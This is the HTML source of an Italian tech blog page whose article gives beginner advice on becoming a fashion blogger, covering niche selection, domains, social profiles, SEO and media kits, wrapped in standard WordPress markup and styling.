        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .site-header.style-fourteen .search-form .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }

    .search-results .content-area > .page-header .search-submit:hover {
        background-image: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="%230054ff" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z"></path></svg>');
    }
           
    </style>		<style type="text/css" id="wp-custom-css">
			a.grigio:link, a.grigio:visited{
   color:#999999;
	text-decoration:none;
}

a.grigio:hover{
   text-decoration:underline;
}

a.external_icon {
background: url(external.png) center right no-repeat;
padding-right: 0px;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-17731 single-format-standard wp-custom-logo wp-embed-responsive td-standard-pack vilva-has-blocks single-style-four rightsidebar wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>    <div id="page" class="site">
        <a class="skip-link" href="#content">Vai al contenuto</a>
            <header id="masthead" class="site-header style-two" itemscope itemtype="http://schema.org/WPHeader">
            <div class="header-mid">
                <div class="container">
                            <div class="site-branding" itemscope itemtype="http://schema.org/Organization">  
            <div class="site-logo">
                <a href="https://mastergeek.it/" class="custom-logo-link" rel="home"><img width="300" height="233" src="https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek.png" class="custom-logo" alt="MasterGeek" srcset="https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek.png 300w, https://mastergeek.it/wp-content/uploads/2021/01/cropped-mastergeek-77x60.png 77w" sizes="(max-width: 300px) 100vw, 300px" /></a>            </div>

            <div class="site-title-wrap">                    <p class="site-title" itemprop="name"><a href="https://mastergeek.it/" rel="home" itemprop="url">MasterGeek</a></p>
                                    <p class="site-description" itemprop="description">Le Notizie Hi-Tech in 1 Click</p>
                </div>        </div>    
                    </div>
            </div><!-- .header-mid -->
            <div class="header-bottom">
                <div class="container">
                    	<nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
                    <button class="toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
                <span class="toggle-bar"></span>
            </button>
            <span class="toggle-text">Menu</span>
                <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
            <div class="mobile-menu" aria-label="Dispositivi mobili">
                <div class="menu-nuovo-main-menu-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-17744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17744"><a href="https://mastergeek.it/digital-business/">Digital Business</a></li>
<li id="menu-item-17768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17768"><a href="https://mastergeek.it/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-17680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17680"><a href="https://mastergeek.it/geek/">Geek</a>
<ul class="sub-menu">
	<li id="menu-item-9186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9186"><a href="https://mastergeek.it/geek/recensioni/">Recensioni</a></li>
	<li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://mastergeek.it/geek/smartphone/">Smartphone</a></li>
	<li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://mastergeek.it/geek/apple/">Apple</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://mastergeek.it/geek/computer/">Computer</a></li>
	<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://mastergeek.it/geek/fotocamere/">Fotocamere</a></li>
	<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://mastergeek.it/geek/smart-tv/">Smart TV</a></li>
	<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360"><a href="https://mastergeek.it/geek/gadget/">Gadget</a></li>
	<li id="menu-item-16683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16683"><a href="https://mastergeek.it/geek/guide-agli-acquisti/">Guide agli acquisti</a></li>
</ul>
</li>
</ul></div>            </div>
        </div>
	</nav><!-- #site-navigation -->
                        <div class="right">
                                                    <div class="header-search">                
                                <button class="search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                                    <i class="fas fa-search"></i>
                                </button>
                                <div class="header-search-wrap search-modal cover-modal" data-modal-target-string=".search-modal">
                                    <div class="header-search-inner-wrap">
                                        <form role="search" method="get" class="search-form" action="https://mastergeek.it/">
                    <label>
                        <span class="screen-reader-text">Cerchi qualcosa?
                        </span>
                        <input type="search" class="search-field" placeholder="Digita e premi Invio..." value="" name="s" />
                    </label>                
                    <input type="submit" id="submit-field" class="search-submit" value="Cerca" />
                </form>                                        <button class="close" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"></button>
                                    </div>
                                </div>
                            </div><!-- .header-search -->
                                  
                    </div><!-- .right -->
                </div>
            </div><!-- .header-bottom -->
        </header>
            <div class="top-bar">
    		<div class="container">
            <div class="breadcrumb-wrapper">
                <div id="crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"> 
                    <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <a itemprop="item" href="https://mastergeek.it"><span itemprop="name">Home</span></a>
                        <meta itemprop="position" content="1" />
                        <span class="separator"><i class="fa fa-angle-right"></i></span>
                    </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mastergeek.it/digital-business/"><span itemprop="name">Digital Business </span></a><meta itemprop="position" content="2" /><span class="separator"><i class="fa fa-angle-right"></i></span></span> <span class="current" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://mastergeek.it/digital-business/come-diventare-fashion-blogger/"><span itemprop="name">Come diventare fashion blogger</span></a><meta itemprop="position" content="3" /></span></div></div><!-- .breadcrumb-wrapper -->    		</div>
    	</div>   
        <div id="content" class="site-content"><div class="container">    <div id="primary" class="content-area">	
    	<main id="main" class="site-main">

    	
<article id="post-17731" class="post-17731 post type-post status-publish format-standard has-post-thumbnail hentry category-digital-business sticky-meta">
    
	        <header class="entry-header">
            <div class="container">
                <div class="entry-meta">
                    <span class="posted-on">aggiornato il <a href="https://mastergeek.it/digital-business/come-diventare-fashion-blogger/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-08T09:51:22+01:00" itemprop="dateModified">08/01/2021</time><time class="updated" datetime="2021-01-08T09:51:21+01:00" itemprop="datePublished">08/01/2021</time></a></span><span class="category"><a href="https://mastergeek.it/digital-business/" rel="category tag">Digital Business</a></span>                </div>

                <h1 class="entry-title">Come diventare fashion blogger</h1>     

            </div>
        </header> 
    <figure class="post-thumbnail"><img width="840" height="473" src="https://mastergeek.it/wp-content/uploads/2021/01/Fashion-Blogger-840x473.jpg" class="attachment-vilva-sidebar size-vilva-sidebar wp-post-image" alt="Fashion Blogger" itemprop="image" /></figure><div class="content-wrap"><div class="entry-content" itemprop="text">
<p>La figura del <strong>fashion blogger</strong>,
probabilmente, è una delle più popolari al momento. Si tratta senza dubbio di
un lavoro affascinante, ricco di possibilità, che dà l’opportunità di farsi
conoscere e di <strong>inaugurare nuove tendenze</strong>; inoltre, coloro che
intraprendono questa strada hanno l’occasione di guadagnare parecchio in caso
di successo, e di diffondere il proprio nome in varie zone del mondo.</p>



<p>Prima di spiegare come avviare
una simile carriera, però, vorremmo chiarire cosa fa esattamente un <strong>professionista</strong>
di questo tipo. In parole povere, si pubblicano su un blog <strong>contenuti</strong>
incentrati sull’argomento della <strong>moda</strong>: si promuovono capi di
abbigliamento, si danno consigli sui più attuali <strong>trend</strong>, si dona
visibilità ai migliori <strong>marchi</strong> in questo settore.</p>



<p>Non è raro che un brand, anche
molto famoso, contatti un abile blogger per <strong>ottenere maggiore risonanza</strong>!
Coloro che si occupano di un’attività del genere sono di solito impegnati
presso più <strong>aziende</strong>, dalle quali ricevono ricompense economiche in
qualità di influencer. In linea di massima lo scopo è l’<strong>assunzione</strong> in un
determinato contesto, oppure l’aumento del numero di clienti per un <strong>remunerativo
impiego freelance</strong>.</p>



<p>Un esperto in questo campo può
davvero fare la differenza in merito all’<strong>engagement</strong> e alle <strong>vendite</strong>
di una società. I <strong>fashion blogger</strong> più competenti, del resto, dettano
legge sullo <strong>stile</strong> molto di più degli stilisti, per la loro capacità di
servirsi dello <strong>storytelling</strong> per orientare le scelte degli utenti.</p>



<p>Come si fa, dunque, a dedicarsi a
questa particolare mansione? Continuate a leggere per saperne di più!</p>



<div id="ez-toc-container" class="ez-toc-v2_0_45_1 counter-hierarchy ez-toc-counter ez-toc-white ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Indice</p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#dalla-selezione-del-target-allacquisto-del-dominio" title="Dalla selezione del target all’acquisto del dominio">Dalla selezione del target all’acquisto del dominio</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#i-profili-social" title="I profili social">I profili social</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#la-stesura-di-contenuti-di-valore" title="La stesura di contenuti di valore">La stesura di contenuti di valore</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#altri-consigli-utili-per-una-carriera-da-fashion-blogger" title="Altri consigli utili per una carriera da fashion blogger">Altri consigli utili per una carriera da fashion blogger</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="dalla-selezione-del-target-allacquisto-del-dominio"></span>Dalla selezione del target all’acquisto del dominio<span class="ez-toc-section-end"></span></h2>



<p>Un primo passo, fondamentale per
chi desidera diventare blogger in ambito glamour, consiste nell’<strong>individuare
il target giusto</strong>: la nicchia alla quale ci si rivolgerà con i contenuti del
blog.</p>



<p>Questo è uno step indispensabile
per la buona riuscita del progetto. È importante che il bacino di riferimento
non sia troppo ampio né troppo elitario, e che ci si distingua dai <strong>competitor</strong>
– soprattutto in un ramo così vasto e praticato come quello della <strong>moda</strong>.</p>



<p>A questo punto bisogna <strong>comprare
il dominio</strong>, per possedere il sito e suggerire un’impressione più marcata di
efficienza e di serietà. Basterà qualche decina di euro per essere <strong>proprietari
dell’URL</strong>, senza ricorrere a un hosting gratuito che di certo avrà meno
funzionalità. È essenziale trovare anche un <strong>nome accattivante</strong> per la
pagina, diverso da tutti gli altri già presenti in rete, in grado di esprimere
appieno l’<strong>anima</strong> e le <strong>peculiarità</strong> della vostra vision!</p>



<h2><span class="ez-toc-section" id="i-profili-social"></span>I profili social<span class="ez-toc-section-end"></span></h2>



<p>L’attività di un fashion blogger
non può prescindere da elementi come le <strong>piattaforme social</strong>.</p>



<p>Queste, al giorno d’oggi, sono
necessarie per <strong>crearsi un seguito</strong> e per rafforzare le basi della propria
community. Dovrete aprire almeno due profili, uno <strong>Facebook</strong> e uno <strong>Instagram</strong>,
per sfruttare il potere delle immagini e pubblicizzare i vostri servizi.</p>



<p>Specialmente Instagram svolgerà
un ruolo di rilievo, poiché lo utilizzerete per proporre – attraverso le <strong>foto</strong>
e le <a href="https://mastergeek.it/geek/smartphone/instagram-stories-introdotto-carosello-in-stile-snapchat/"><strong>stories</strong></a>
– i modelli più “in” e per evidenziarne i pregi, i dettagli, la bellezza.
Naturalmente uno degli obiettivi è accrescere la <strong>quantità di followers</strong>:
fate attenzione al <strong>rispetto delle regole SEO</strong>, e all’occorrenza chiedete
il parere di un social media manager per tenere sotto controllo i dati relativi
alle visualizzazioni.</p>



<h2><span class="ez-toc-section" id="la-stesura-di-contenuti-di-valore"></span>La stesura di contenuti di valore<span class="ez-toc-section-end"></span></h2>



<p>Un blogger, che si occupi di
stile o di altre tematiche, deve sempre e comunque fornire <strong>contenuti al 100%
validi</strong>. A tal proposito vi indichiamo qualche accorgimento da seguire:</p>



<p>· elaborate <strong>testi unici</strong>,
assolutamente non copiati da internet;</p>



<p>· curate aspetti come la <strong>formattazione</strong>
e l’eleganza dell’insieme (al bando i “muri” di parole!);</p>



<p>· inserite in maniera intelligente le <strong>keywords</strong>,
affinché le pagine appaiano in alto nella SERP;</p>



<p>· non postate a caso, ma realizzate un
<strong>piano editoriale</strong> preliminare.</p>



<p>Gli articoli, grazie ai precetti della
<a href="https://mastergeek.it/geek/smartphone/android-seo-apps/"><em>Search
Engine Optimization</em></a>, avranno un <strong>buon posizionamento</strong> su
Google e sugli altri motori di ricerca. Starà a voi, poi, diffonderli sui <strong>social</strong>
anche tramite banner e sponsorizzazioni.</p>



<h2><span class="ez-toc-section" id="altri-consigli-utili-per-una-carriera-da-fashion-blogger"></span>Altri consigli utili per una carriera da fashion blogger<span class="ez-toc-section-end"></span></h2>



<p>Per un lavoro di questo tipo bisogna
dedicare del tempo all’<strong>analisi del traffico del sito</strong>. Vi sono strumenti,
come <strong>Google Analytics</strong>, che permettono non solo di sapere quante persone
stanno visitando il blog, ma anche quali sono le loro preferenze, i loro
contesti di appartenenza, le loro caratteristiche come utenti del web, così da <strong>definire
il target</strong> con maggiore precisione.</p>



<p>In aggiunta vi servirà il cosiddetto <strong>media
kit</strong>: una sorta di CV che riassume tutto ciò che contraddistingue la vostra
attività. In genere sono compresi un paragrafo sul <strong>professionista</strong>, uno
sul <strong>blog</strong> in sé, uno sulle <strong>statistiche</strong> ricavate con Google
Analytics, uno sulle <strong>tariffe</strong> e uno sui <strong>contatti</strong>.</p>



<p>Tutti i blogger devono iniziare “dal
basso”, e non fanno eccezione quelli che si interessano di moda. Cominciate
iscrivendovi ai <strong>programmi di affiliazione</strong>, scrivete guest post,
partecipate a <strong>eventi</strong> che riguardano il mondo fashion. Probabilmente vi
saranno dei fallimenti, come in tutti gli altri ambiti, ma se la vostra <strong>passione</strong>
è autentica non tarderete ad affermarvi!</p>
</div><div class="entry-footer"></div></div></article><!-- #post-17731 -->
    	</main><!-- #main -->
        
                    
            <nav class="post-navigation pagination" role="navigation">
    			<div class="nav-links">
    				                            <div class="nav-previous">
                                <a href="https://mastergeek.it/geek/fotocamere/migliori-macchine-fotografiche/" rel="prev">
                                    <span class="meta-nav"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arla{fill:#999596;}</style></defs><path class="arla" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(22 16) rotate(180)"/></svg> Articolo precedente</span>
                                    <span class="post-title">Le migliori macchine fotografiche</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/2021/01/Macchine-fotografiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Macchine fotografiche" loading="lazy" srcset="https://mastergeek.it/wp-content/uploads/2021/01/Macchine-fotografiche-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/2021/01/Macchine-fotografiche-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                                </figure>
                            </div>
                                                    <div class="nav-next">
                                <a href="https://mastergeek.it/geek/modificazioni-foto/" rel="next">
                                    <span class="meta-nav">Articolo successivo<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 8"><defs><style>.arra{fill:#999596;}</style></defs><path class="arra" d="M16.01,11H8v2h8.01v3L22,12,16.01,8Z" transform="translate(-8 -8)"/></svg></span>
                                    <span class="post-title">Modificazioni foto: non solo Photoshop</span>
                                </a>
                                <figure class="post-img">
                                    <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/2021/01/modificazioni-foto-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Modificazioni foto" loading="lazy" srcset="https://mastergeek.it/wp-content/uploads/2021/01/modificazioni-foto-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/2021/01/modificazioni-foto-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                                </figure>
                            </div>
                            			</div>
    		</nav>     
        <div class="additional-post">
    		<h3 class="post-title">Altri contenuti che potrebbero interessarti</h3>			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/digital-business/coworking/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-11T18:30:08+01:00" itemprop="dateModified">11/01/2021</time><time class="updated" datetime="2021-01-11T18:29:57+01:00" itemprop="datePublished">11/01/2021</time></a></span><span class="category"><a href="https://mastergeek.it/digital-business/" rel="category tag">Digital Business</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/digital-business/coworking/" rel="bookmark">Coworking: vantaggi e svantaggi del lavoro condiviso</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/2021/01/Coworking-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Coworking" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/2021/01/Coworking-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/2021/01/Coworking-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/digital-business/dropshipping/" rel="bookmark"><time class="entry-date published updated" datetime="2021-01-08T15:12:39+01:00" itemprop="dateModified">08/01/2021</time><time class="updated" datetime="2021-01-08T15:12:15+01:00" itemprop="datePublished">08/01/2021</time></a></span><span class="category"><a href="https://mastergeek.it/digital-business/" rel="category tag">Digital Business</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/digital-business/dropshipping/" rel="bookmark">Dropshipping: vantaggi e svantaggi di questa soluzione logistica per l&#8217;ecommerce</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/2021/01/Dropshipping-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Dropshipping" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/2021/01/Dropshipping-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/2021/01/Dropshipping-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			                <article class="post">
                    <header class="entry-header">
                        <div class="entry-meta"><span class="posted-on">aggiornato il <a href="https://mastergeek.it/digital-business/lampade-hpi/" rel="bookmark"><time class="entry-date published updated" datetime="2021-02-03T15:14:53+01:00" itemprop="dateModified">03/02/2021</time><time class="updated" datetime="2021-01-31T08:00:00+01:00" itemprop="datePublished">31/01/2021</time></a></span><span class="category"><a href="https://mastergeek.it/digital-business/" rel="category tag">Digital Business</a></span></div><h4 class="entry-title"><a href="https://mastergeek.it/digital-business/lampade-hpi/" rel="bookmark">Lampade HPI per l’illuminazione industriale e commerciale</a></h4>                    </header>
                    
                    <figure class="post-thumbnail">
                        <img width="150" height="150" src="https://mastergeek.it/wp-content/uploads/2021/01/Lampade-HPI-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lampade HPI" loading="lazy" itemprop="image" srcset="https://mastergeek.it/wp-content/uploads/2021/01/Lampade-HPI-150x150.jpg 150w, https://mastergeek.it/wp-content/uploads/2021/01/Lampade-HPI-65x65.jpg 65w" sizes="(max-width: 150px) 100vw, 150px" />                    </figure>
                </article>
			    		
    	</div>
            </div><!-- #primary -->


<aside id="secondary" class="widget-area" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
	
<section id="wpp-2" class="widget popular-posts">
<h2 class="widget-title" itemprop="name">Contenuti più letti</h2>

<div class="popular-posts-sr"><style>.wpp-cards-compact { margin-left: 0; margin-right: 0; padding: 0; } .wpp-cards-compact li { display: flex; align-items: center; list-style: none; margin: 0 0 1.2em 0; padding: 0 0 1em 0; border-bottom: #ddd 1px solid; } .in-preview-mode .wpp-cards-compact li { margin: 0 0 1.2em 0; padding: 0 0 1em 0; } .wpp-cards-compact li:last-of-type, .wpp-cards-compact li:only-child { margin: 0; padding: 0; border-bottom: none; } .wpp-cards-compact li .wpp-thumbnail { overflow: hidden; display: inline-block; flex-grow: 0; flex-shrink: 0; margin-right: 1em; font-size: 0.8em; line-height: 1; background: #f0f0f0; border: none; } .wpp-cards-compact li a { text-decoration: none; } .wpp-cards-compact li a:hover { text-decoration: underline; } .wpp-cards-compact li .taxonomies, .wpp-cards-compact li .wpp-post-title { display: block; font-weight: bold; } .wpp-cards-compact li .taxonomies { margin-bottom: 0.25em; font-size: 0.7em; line-height: 1; } .wpp-cards-compact li .wpp-post-title { margin-bottom: 0.5em; font-size: 1.2em; line-height: 1.2; } .wpp-cards-compact li .wpp-excerpt { margin: 0; font-size: 0.8em; }</style>
<ul class="wpp-list wpp-cards-compact">
